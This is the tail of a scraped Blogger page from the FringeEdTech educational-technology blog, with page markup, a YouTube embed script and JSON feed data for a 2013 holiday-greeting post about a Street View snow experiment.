  filter: brightness(75%);
}

.youtube-player .play {
  height: 72px;
  width: 72px;
  left: 50%;
  top: 50%;
  margin-left: -36px;
  margin-top: -36px;
  position: absolute;
   background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfIatN2UlplgP2bPX480qkQt57Weoom73L4lrk-5f45sSd_A8q8VM5770IFSrOpwkWDTqjy_kyDdhNCniQgLU-M-qIjzdzPs1QFCPGsPLStciCftz64lbSjIOkS_In6qQS0aiTwOyOJCtr/s16000/play-button.png") no-repeat;
  cursor: pointer;
}

</style>
<script type='text/javascript'>
//<![CDATA[
/* Light YouTube Embeds by @labnol */
/* Web: https://www.labnol.org/ */

function labnolIframe(div) {
  var iframe = document.createElement("iframe");
  iframe.setAttribute(
    "src",
    "https://www.youtube.com/embed/" + div.dataset.id + "?autoplay=1&rel=0"
  );
  iframe.setAttribute("frameborder", "0");
  iframe.setAttribute("allowfullscreen", "1");
  iframe.setAttribute(
    "allow",
    "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
  );
  div.parentNode.replaceChild(iframe, div);
}

function initYouTubeVideos() {
  var playerElements = document.getElementsByClassName("youtube-player");
  for (var n = 0; n < playerElements.length; n++) {
    var videoId = playerElements[n].dataset.id;
    var div = document.createElement("div");
    div.setAttribute("data-id", videoId);
    var thumbNode = document.createElement("img");
    thumbNode.src = "https://i.ytimg.com/vi/ID/hqdefault.jpg".replace(
      "ID",
      videoId
    );
    div.appendChild(thumbNode);
    var playButton = document.createElement("div");
    playButton.setAttribute("class", "play");
    div.appendChild(playButton);
    div.onclick = function () {
      labnolIframe(this);
    };
    playerElements[n].appendChild(div);
  }
}

document.addEventListener("DOMContentLoaded", initYouTubeVideos);

//]]>
</script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clr'></div>
</div>
</div>
<div id='footer'>
<div class='content-wrapper1'>
<div class='footer-wrapper'>
<div class='footer section' id='footer1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fringeedtech.com/2015/11/olc-2015-wrap-up.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieePW5YpkTa7YdGENGbYt1eCLJDdJFKWhv5rPYfYVWwqZIgCVOl4ykYR5qjUH6R0tuaJRqAG2F1TsB_uX9MUiPwCDhBrohPD39BZPD1bXXzleWYwdLLR5cxy8WCh6W7Y1foc1xALUKrZQ/s72-c/OLC-UDOIT-Screenshot.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.fringeedtech.com/2015/11/olc-2015-wrap-up.html'>OLC 2015 - Wrap Up</a></div>
<div class='item-snippet'>The Online Learning Consortium (OLC) hosted the 21 st  annual international conference in October. Situated at the Swan &amp; Dolphin Resort...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fringeedtech.com/2014/04/take-me-to-embed-or-lose-me-forever.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf9i5cV2alfJe4ep_Zv2m9oOa1vS0YRFLHK8f0Kz0_Uw8LdKSpi1spcQ-hhWm2m45iTsansOzqzf9tb8rLBFlQqCqLe8LAsuR5yHeTeTN_pf5Qj1d-nPYpgm6pqyfh_2cfizKQGNvIxHg/s72-c/FET+-+Embedding+-+HP.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.fringeedtech.com/2014/04/take-me-to-embed-or-lose-me-forever.html'>Take me to Embed or Lose me Forever!</a></div>
<div class='item-snippet'>FringeEdTech is designed to help educators maximize the potential of existing technology - not necessarily the newest, latest, and greatest ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
<div class='footer section' id='footer2'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='footer section' id='footer4'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>
Contact
</h2>
<div class='widget-content'>
<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua Lorem ipsum dolor sit amet, consectetur adipisicing elit. Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua Lorem ipsum dolor sit amet, consectetur adipisicing elit.</p>
Our Company Inc.
1238 S . 123 St.Suite 25
Town City 3333
Phone: 123-456-789
Fax: 123-456-789
</div>
<div class='clear'></div>
</div></div>
<div class='clr'></div>
</div>
</div>
<div id='credit'>
<div class='content-wrapper1'>
<div class='left'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogger'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Templates'>Gooyaabi Templates</a>
</div>
<div class='right'>
</div>
</div>
</div>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7hGx9JABZfZY14qQ5Mw9SISBAxEA:1768758763299';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6627222924914470992','//www.fringeedtech.com/2013/12/xmas-falling-snow-open-gl.html','6627222924914470992');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6627222924914470992', 'title': 'FringeEdTech', 'url': 'https://www.fringeedtech.com/2013/12/xmas-falling-snow-open-gl.html', 'canonicalUrl': 'https://www.fringeedtech.com/2013/12/xmas-falling-snow-open-gl.html', 'homepageUrl': 'https://www.fringeedtech.com/', 'searchUrl': 'https://www.fringeedtech.com/search', 'canonicalHomepageUrl': 'https://www.fringeedtech.com/', 'blogspotFaviconUrl': 'https://www.fringeedtech.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22FringeEdTech - Atom\x22 href\x3d\x22https://www.fringeedtech.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22FringeEdTech - RSS\x22 href\x3d\x22https://www.fringeedtech.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22FringeEdTech - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6627222924914470992/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22FringeEdTech - Atom\x22 href\x3d\x22https://www.fringeedtech.com/feeds/9087840755290632663/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6080925415237823', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '9087840755290632663', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38/s72-c/FET+-+XMAS+-+Gibbs+Street.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38/s400/FET+-+XMAS+-+Gibbs+Street.png', 'pageName': 'Happy Holidays!!!!!', 'pageTitle': 'FringeEdTech: Happy Holidays!!!!!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Happy Holidays!!!!!', 'description': 'Happy Holidays!   I\x27ll keep this short and sweet.\xa0     Go here: \xa0 http://www.itsamessage.com/holiday2011/   Type in the address of your home...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38/s400/FET+-+XMAS+-+Gibbs+Street.png', 'url': 'https://www.fringeedtech.com/2013/12/xmas-falling-snow-open-gl.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9087840755290632663}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer4', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.fringeedtech.com/feeds/posts/default/-/webGL?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 2471
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992"},"updated":{"$t":"2025-12-08T02:15:42.158-05:00"},"category":[{"term":"fringeedtech"},{"term":"edtech"},{"term":"educational technology"},{"term":"Google Drive"},{"term":"Chromebook"},{"term":"cloud"},{"term":"Google"},{"term":"blackboard"},{"term":"Pixlr"},{"term":"Evernote"},{"term":"Horizon Report"},{"term":"author"},{"term":"ebook"},{"term":"embed"},{"term":"Chrome"},{"term":"Google50"},{"term":"Microsoft Publisher"},{"term":"SkyDrive"},{"term":"Snagit"},{"term":"amazon"},{"term":"creative writing"},{"term":"facebook"},{"term":"instructional design"},{"term":"older technology"},{"term":"publish"},{"term":"youtube"},{"term":"Acer c720"},{"term":"Glimpse"},{"term":"Learning analytics"},{"term":"Snipping tool"},{"term":"TechSmith"},{"term":"apple"},{"term":"codingonline"},{"term":"comments"},{"term":"critical thinking"},{"term":"desktop publishing"},{"term":"discussion forum"},{"term":"file sharing"},{"term":"iPad"},{"term":"iphone"},{"term":"kindle"},{"term":"pdf"},{"term":"pepakura"},{"term":"private"},{"term":"private browsing"},{"term":"screencapture"},{"term":"teaching"},{"term":"whiteboard"},{"term":"3D printing"},{"term":"3d modeling"},{"term":"3playmedia"},{"term":"508"},{"term":"ABBYY"},{"term":"Autodesk"},{"term":"Avery"},{"term":"Badge-A-Minit"},{"term":"CC"},{"term":"Camtasia"},{"term":"Christmas"},{"term":"ColorQube"},{"term":"CourseSites"},{"term":"DIY"},{"term":"Dropbox"},{"term":"Elmer's"},{"term":"Excel"},{"term":"FineScanner"},{"term":"Frugal Filmmaker"},{"term":"GitHub"},{"term":"Google Forms"},{"term":"Google Sheets"},{"term":"Google Shopping"},{"term":"Google Street View"},{"term":"Google images"},{"term":"Happy holidays"},{"term":"Holiday"},{"term":"InDesign"},{"term":"Inkling"},{"term":"Inkling Habitat"},{"term":"Instagram"},{"term":"Iron Man"},{"term":"Khan Academy"},{"term":"LMS"},{"term":"Lucidchart"},{"term":"Lucidpress"},{"term":"MOOC"},{"term":"Maker"},{"term":"Makerspace"},{"term":"Mark McBride"},{"term":"Microsoft"},{"term":"OMG! Chrome!"},{"term":"OODA"},{"term":"OneDrive"},{"term":"Oodalicious"},{"term":"PDA"},{"term":"Pearson"},{"term":"Phaser"},{"term":"PiratePad"},{"term":"Pixlr Express"},{"term":"Samsung S4"},{"term":"ScreenCastify"},{"term":"Script gallery"},{"term":"Siri"},{"term":"SketchUp"},{"term":"Twiddla"},{"term":"Windows 7"},{"term":"WorkFlowy"},{"term":"Xerox"},{"term":"andtheniwaslike"},{"term":"api"},{"term":"asl"},{"term":"automate"},{"term":"blog"},{"term":"blogger"},{"term":"blogs"},{"term":"braindump"},{"term":"brainstorm"},{"term":"browsing"},{"term":"closed captioning"},{"term":"coding"},{"term":"eduOnGo"},{"term":"favicon"},{"term":"flipped"},{"term":"flipped learning"},{"term":"free technology for educators"},{"term":"gamification"},{"term":"google sites"},{"term":"google+"},{"term":"highlights"},{"term":"holiday greeting"},{"term":"if this"},{"term":"if this then that"},{"term":"ifttt"},{"term":"in private"},{"term":"issuu"},{"term":"jarvis"},{"term":"jenny marbles"},{"term":"lectern"},{"term":"list"},{"term":"mac"},{"term":"mobile"},{"term":"mobile mentality"},{"term":"moodle"},{"term":"moving gif"},{"term":"pinterest"},{"term":"presenting"},{"term":"project management"},{"term":"registration"},{"term":"scanning"},{"term":"screenshot"},{"term":"sign language"},{"term":"social"},{"term":"solid ink"},{"term":"sticky"},{"term":"stormboard"},{"term":"student view"},{"term":"tablet"},{"term":"testing"},{"term":"then that"},{"term":"twitter"},{"term":"two step verification"},{"term":"universal design"},{"term":"webGL"},{"term":"what would google do?"},{"term":"word cloud"},{"term":"wordcloud"},{"term":"wordle"},{"term":"xmas"},{"term":"your highlights"}],"title":{"type":"text","$t":"FringeEdTech"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/-\/webGL?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/search\/label\/webGL"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-9087840755290632663"},"published":{"$t":"2013-12-25T18:11:00.000-05:00"},"updated":{"$t":"2013-12-25T20:19:36.080-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google Street View"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Happy holidays"},{"scheme":"http://www.blogger.com/atom/ns#","term":"holiday greeting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webGL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"xmas"}],"title":{"type":"text","$t":"Happy Holidays!!!!!"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHappy Holidays!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI'll keep this short and sweet.\u0026nbsp;\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EGo here: \u0026nbsp;\u003Ca href=\"http:\/\/www.itsamessage.com\/holiday2011\/\" target=\"_blank\"\u003Ehttp:\/\/www.itsamessage.com\/holiday2011\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EType in the address of your home or your school.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EEnjoy the show.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThis neat experiment uses Google Street View, a webGL overlay (for the artistic look on the image), and a snowing animation to bring a nifty, Americana look.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENow go enjoy your eggnog!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38\/s1600\/FET+-+XMAS+-+Gibbs+Street.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Gibbs Street, Rochester, NY.\" border=\"0\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38\/s400\/FET+-+XMAS+-+Gibbs+Street.png\" title=\"Gibbs Street, Rochester, NY.\" width=\"400\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/9087840755290632663\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/12\/xmas-falling-snow-open-gl.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/9087840755290632663"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/9087840755290632663"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/12\/xmas-falling-snow-open-gl.html","title":"Happy Holidays!!!!!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38\/s72-c\/FET+-+XMAS+-+Gibbs+Street.png","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.fringeedtech.com/feeds/posts/default/-/Google%20Street%20View?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 2515
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992"},"updated":{"$t":"2025-12-08T02:15:42.158-05:00"},"category":[{"term":"fringeedtech"},{"term":"edtech"},{"term":"educational technology"},{"term":"Google Drive"},{"term":"Chromebook"},{"term":"cloud"},{"term":"Google"},{"term":"blackboard"},{"term":"Pixlr"},{"term":"Evernote"},{"term":"Horizon Report"},{"term":"author"},{"term":"ebook"},{"term":"embed"},{"term":"Chrome"},{"term":"Google50"},{"term":"Microsoft Publisher"},{"term":"SkyDrive"},{"term":"Snagit"},{"term":"amazon"},{"term":"creative writing"},{"term":"facebook"},{"term":"instructional design"},{"term":"older technology"},{"term":"publish"},{"term":"youtube"},{"term":"Acer c720"},{"term":"Glimpse"},{"term":"Learning analytics"},{"term":"Snipping tool"},{"term":"TechSmith"},{"term":"apple"},{"term":"codingonline"},{"term":"comments"},{"term":"critical thinking"},{"term":"desktop publishing"},{"term":"discussion forum"},{"term":"file sharing"},{"term":"iPad"},{"term":"iphone"},{"term":"kindle"},{"term":"pdf"},{"term":"pepakura"},{"term":"private"},{"term":"private browsing"},{"term":"screencapture"},{"term":"teaching"},{"term":"whiteboard"},{"term":"3D printing"},{"term":"3d modeling"},{"term":"3playmedia"},{"term":"508"},{"term":"ABBYY"},{"term":"Autodesk"},{"term":"Avery"},{"term":"Badge-A-Minit"},{"term":"CC"},{"term":"Camtasia"},{"term":"Christmas"},{"term":"ColorQube"},{"term":"CourseSites"},{"term":"DIY"},{"term":"Dropbox"},{"term":"Elmer's"},{"term":"Excel"},{"term":"FineScanner"},{"term":"Frugal Filmmaker"},{"term":"GitHub"},{"term":"Google Forms"},{"term":"Google Sheets"},{"term":"Google Shopping"},{"term":"Google Street View"},{"term":"Google images"},{"term":"Happy holidays"},{"term":"Holiday"},{"term":"InDesign"},{"term":"Inkling"},{"term":"Inkling Habitat"},{"term":"Instagram"},{"term":"Iron Man"},{"term":"Khan Academy"},{"term":"LMS"},{"term":"Lucidchart"},{"term":"Lucidpress"},{"term":"MOOC"},{"term":"Maker"},{"term":"Makerspace"},{"term":"Mark McBride"},{"term":"Microsoft"},{"term":"OMG! Chrome!"},{"term":"OODA"},{"term":"OneDrive"},{"term":"Oodalicious"},{"term":"PDA"},{"term":"Pearson"},{"term":"Phaser"},{"term":"PiratePad"},{"term":"Pixlr Express"},{"term":"Samsung S4"},{"term":"ScreenCastify"},{"term":"Script gallery"},{"term":"Siri"},{"term":"SketchUp"},{"term":"Twiddla"},{"term":"Windows 7"},{"term":"WorkFlowy"},{"term":"Xerox"},{"term":"andtheniwaslike"},{"term":"api"},{"term":"asl"},{"term":"automate"},{"term":"blog"},{"term":"blogger"},{"term":"blogs"},{"term":"braindump"},{"term":"brainstorm"},{"term":"browsing"},{"term":"closed captioning"},{"term":"coding"},{"term":"eduOnGo"},{"term":"favicon"},{"term":"flipped"},{"term":"flipped learning"},{"term":"free technology for educators"},{"term":"gamification"},{"term":"google sites"},{"term":"google+"},{"term":"highlights"},{"term":"holiday greeting"},{"term":"if this"},{"term":"if this then that"},{"term":"ifttt"},{"term":"in private"},{"term":"issuu"},{"term":"jarvis"},{"term":"jenny marbles"},{"term":"lectern"},{"term":"list"},{"term":"mac"},{"term":"mobile"},{"term":"mobile mentality"},{"term":"moodle"},{"term":"moving gif"},{"term":"pinterest"},{"term":"presenting"},{"term":"project management"},{"term":"registration"},{"term":"scanning"},{"term":"screenshot"},{"term":"sign language"},{"term":"social"},{"term":"solid ink"},{"term":"sticky"},{"term":"stormboard"},{"term":"student view"},{"term":"tablet"},{"term":"testing"},{"term":"then that"},{"term":"twitter"},{"term":"two step verification"},{"term":"universal design"},{"term":"webGL"},{"term":"what would google do?"},{"term":"word cloud"},{"term":"wordcloud"},{"term":"wordle"},{"term":"xmas"},{"term":"your 